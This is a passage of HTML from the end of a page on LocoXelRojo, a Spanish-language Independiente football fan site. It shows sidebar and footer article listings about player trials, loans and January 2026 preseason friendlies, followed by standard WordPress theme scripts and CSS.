            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" class="td-image-wrap" title="En febrero comienzan las pruebas de jugadores"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/10/Reserva-CAI-vs-Atl-Tucuman-150x150.jpg" alt="" title="En febrero comienzan las pruebas de jugadores"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/" rel="bookmark" title="En febrero comienzan las pruebas de jugadores">En febrero comienzan las pruebas de jugadores</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/inferiores/" class="td-post-category">Inferiores</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/matias-carusso/">Matias Carusso</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-28T11:00:54+00:00" >28 enero, 2017</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2017/01/28/febrero-comienzan-las-pruebas-jugadores/#comments">57</a></div>                </div>

                <div class="td-excerpt">
                    El Club Atlético Independiente anunció las fechas para las pruebas de nuevos talentos. Las mismas se realizarán en el complejo de Villa Domínico durante...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" class="td-image-wrap" title="[LXR TV] Así juega Ezequiel Barco"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-150x150.png 150w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-300x300.png 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2016/07/A-70x70.png 70w" sizes="(max-width: 150px) 100vw, 150px" alt="" title="[LXR TV] Así juega Ezequiel Barco"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/" rel="bookmark" title="[LXR TV] Así juega Ezequiel Barco">[LXR TV] Así juega Ezequiel Barco</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/lxrtv/" class="td-post-category">#LXRTV</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/rodrigo-volpi/">Rodrigo Volpi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2016-07-14T21:37:28+00:00" >14 julio, 2016</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2016/07/14/lxr-tv-asi-juega-ezequiel-barco/#comments">53</a></div>                </div>

                <div class="td-excerpt">
                    Si bien el mundo Independiente se encuentra enfocado en el mercado de pases, hubo una noticia que no pasó desapercibida esta semana. Gabriel Milito...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_21 td_block_widget td_uid_14_696d7ee9cb64b_rand td-pb-border-top td_block_template_1 td-column-1"  data-td-block-uid="td_uid_14_696d7ee9cb64b" ><script>var block_td_uid_14_696d7ee9cb64b = new tdBlock();
block_td_uid_14_696d7ee9cb64b.id = "td_uid_14_696d7ee9cb64b";
block_td_uid_14_696d7ee9cb64b.atts = '{"custom_title":"LAS M\u00c1S VISTAS DE LA SEMANA","custom_url":"","header_text_color":"#","header_color":"#","post_ids":"","category_id":"3247","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","limit":"3","offset":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_14_696d7ee9cb64b_rand","separator":"","block_template_id":"","m16_tl":"","m16_el":"","el_class":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_reset":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_reset":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_reset":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m16f_title_font_header":"","m16f_title_font_title":"Article title","m16f_title_font_reset":"","m16f_title_font_family":"","m16f_title_font_size":"","m16f_title_font_line_height":"","m16f_title_font_style":"","m16f_title_font_weight":"","m16f_title_font_transform":"","m16f_title_font_spacing":"","m16f_title_":"","m16f_cat_font_title":"Article category tag","m16f_cat_font_reset":"","m16f_cat_font_family":"","m16f_cat_font_size":"","m16f_cat_font_line_height":"","m16f_cat_font_style":"","m16f_cat_font_weight":"","m16f_cat_font_transform":"","m16f_cat_font_spacing":"","m16f_cat_":"","m16f_meta_font_title":"Article meta info","m16f_meta_font_reset":"","m16f_meta_font_family":"","m16f_meta_font_size":"","m16f_meta_font_line_height":"","m16f_meta_font_style":"","m16f_meta_font_weight":"","m16f_meta_font_transform":"","m16f_meta_font_spacing":"","m16f_meta_":"","m16f_ex_font_title":"Article excerpt","m16f_ex_font_reset":"","m16f_ex_font_family":"","m16f_ex_font_size":"","m16f_ex_font_line_height":"","m16f_ex_font_style":"","m16f_ex_font_weight":"","m16f_ex_font_transform":"","m16f_ex_font_spacing":"","m16f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_14_696d7ee9cb64b_rand","tdc_css_class_style":"td_uid_14_696d7ee9cb64b_rand_style"}';
block_td_uid_14_696d7ee9cb64b.td_column_number = "1";
block_td_uid_14_696d7ee9cb64b.block_type = "td_block_21";
block_td_uid_14_696d7ee9cb64b.post_count = "3";
block_td_uid_14_696d7ee9cb64b.found_posts = "33";
block_td_uid_14_696d7ee9cb64b.header_color = "#";
block_td_uid_14_696d7ee9cb64b.ajax_pagination_infinite_stop = "";
block_td_uid_14_696d7ee9cb64b.max_num_pages = "11";
tdBlocksArray.push(block_td_uid_14_696d7ee9cb64b);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">LAS MÁS VISTAS DE LA SEMANA</span></h4></div><div id=td_uid_14_696d7ee9cb64b class="td_block_inner">
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/goleada-de-independiente-a-everton/" rel="bookmark" class="td-image-wrap" title="Goleada de Independiente a Everton"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/independiente-everton-amistoso-uruguay-150x150.jpeg" alt="independiente-everton-amistoso-uruguay" title="Goleada de Independiente a Everton"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/goleada-de-independiente-a-everton/" rel="bookmark" title="Goleada de Independiente a Everton">Goleada de Independiente a Everton</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T23:52:40+00:00" >13 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/13/goleada-de-independiente-a-everton/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Independiente goleó 5-3 a Everton de Chile en su segundo partido en la Serie Río de La Plata.

Nueva victoria del Rojo en Uruguay, que...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/quinonez-renueva-y-se-vuelve-a-ir-a-ecuador/" rel="bookmark" class="td-image-wrap" title="Quiñónez, renueva y se vuelve a ir a Ecuador"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Jhonny-Quinonez-Barcelona-Ecuador-1-150x150.jpg" alt="Jhonny-Quiñónez-Barcelona-Ecuador (1)" title="Quiñónez, renueva y se vuelve a ir a Ecuador"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/quinonez-renueva-y-se-vuelve-a-ir-a-ecuador/" rel="bookmark" title="Quiñónez, renueva y se vuelve a ir a Ecuador">Quiñónez, renueva y se vuelve a ir a Ecuador</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/prestadosrojos/" class="td-post-category">#PrestadosRojos</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/dante-di-rocco/">Dante Di Rocco</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T12:39:52+00:00" >16 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/quinonez-renueva-y-se-vuelve-a-ir-a-ecuador/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Jhonny Quiñónez renovará su contrato con Independiente y se marcha a préstamo otra vez al Barcelona de Ecuador.

El volante era uno de los jugadores...                </div>
            </div>

        </div>

        
        <div class="td_module_16 td_module_wrap td-animation-stack">
            <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" class="td-image-wrap" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"><img width="150" height="150" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/rodrigo-rey-independiente-2025-150x150.jpg" alt="rodrigo-rey-independiente-2025" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;"/></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/" rel="bookmark" title="Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;">Rey: &#8220;Nuestra búsqueda es clara, ir por un campeonato&#8221;</a></h3>
                <div class="td-module-meta-info">
                    <a href="https://www.locoxelrojo.com/independiente/category/futbol-profesional/" class="td-post-category">Futbol Profesional</a>                    <span class="td-post-author-name"><a href="https://www.locoxelrojo.com/independiente/author/admin/">Pablo Bufi</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T21:25:57+00:00" >15 enero, 2026</time></span>                    <div class="td-module-comments"><a href="https://www.locoxelrojo.com/independiente/2026/01/15/rey-nuestra-busqueda-es-clara-ir-por-un-campeonato/#respond">0</a></div>                </div>

                <div class="td-excerpt">
                    Rodrigo Rey, capitán y referente, habló en medio de la pretemporada sobre el objetivo grupal de Independiente.

El Rojo se prepara en Uruguay para el...                </div>
            </div>

        </div>

        </div></div> <!-- ./block -->            </div>
        </div>
    </div>
<div class="td-footer-bottom-full">
    <div class="td-container">
        <div class="td-pb-row">
            <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://www.locoxelrojo.com/independiente/"><img class="td-retina-data" src="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" data-retina="https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/08/lxr-logo-mobile.png" alt="" title="" width="" /></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>SOBRE NOSOTROS</span></div>LocoXelRojo es un medio partidario que cubre la actualidad del Club Atlético Independiente los 365 días del año. En LocoXelRojo.com te acercamos la mejor información, fotos, videos HD y todo lo que quieras sobre el Rey de Copas. 
¡Con la misma pasión, siguiendo a Independiente!</aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>SÍGUENOS</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/LocoXelRojoWeb/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/locoxelrojoweb" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/locoxelrojoweb" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/locoxelrojoweb" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>        </div>
    </div>
</div>
</div>
	<!-- Sub Footer -->
	    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                                    </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Copyright 2016 LocoXelRojo.com | Todos los derechos reservados                </div>
            </div>
        </div>
    </div>


</div><!--close td-outer-wrap-->

                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">Te recomendamos leer:</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" class="td-image-wrap" title="Ortega, el apuntado para el lateral derecho"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-100x70.jpg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/Martin-Ortega-Tigre-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="Martín Ortega Tigre (1)" title="Ortega, el apuntado para el lateral derecho"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/ortega-el-apuntado-para-el-lateral-derecho/" rel="bookmark" title="Ortega, el apuntado para el lateral derecho">Ortega, el apuntado para el lateral derecho</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T21:17:54+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" class="td-image-wrap" title="Empate amistoso de la Reserva"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/IMG_0804-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Empate amistoso de la Reserva"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/17/empate-amistoso-de-la-reserva/" rel="bookmark" title="Empate amistoso de la Reserva">Empate amistoso de la Reserva</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-17T19:18:24+00:00" >17 enero, 2026</time></span>                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" class="td-image-wrap" title="Cerró la pretemporada con otro triunfo"><img width="100" height="70" class="entry-thumb" src="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg" srcset="https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-100x70.jpeg 100w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-300x209.jpeg 300w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1024x715.jpeg 1024w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-768x536.jpeg 768w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1536x1072.jpeg 1536w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-218x150.jpeg 218w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-696x486.jpeg 696w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-1068x746.jpeg 1068w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay-602x420.jpeg 602w, https://locoxelrojo.com/independiente/wp-content/uploads/2026/01/festejo-independiente-wanderers-amistoso-uruguay.jpeg 1600w" sizes="(max-width: 100px) 100vw, 100px" alt="festejo-independiente-wanderers-amistoso-uruguay" title="Cerró la pretemporada con otro triunfo"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.locoxelrojo.com/independiente/2026/01/16/cerro-la-pretemporada-con-otro-triunfo/" rel="bookmark" title="Cerró la pretemporada con otro triunfo">Cerró la pretemporada con otro triunfo</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-16T23:27:02+00:00" >16 enero, 2026</time></span>                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.7 (rara)
        Deploy mode: deploy
        Speed booster: v4.5

        uid: 696d7eea0dbc8
    -->

    <script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.7' id='td-site-min-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/page-links-to/dist/new-tab.js?ver=3.3.6' id='page-links-to-js'></script>
<script defer type='text/javascript' src='https://locoxelrojo.com/independiente/wp-content/plugins/akismet/_inc/akismet-frontend.js?ver=1665173146' id='akismet-frontend-js'></script>

<!-- JS generated by theme -->

<script>
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://www.locoxelrojo.com/independiente/wp-content/uploads/2016/09/fondo-lxr.jpg\'>' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://locoxelrojo.com/independiente/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    

.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
        background-color: #ed1c24;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #ed1c24 transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #ed1c24 !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #ed1c24;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #ed1c24 !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
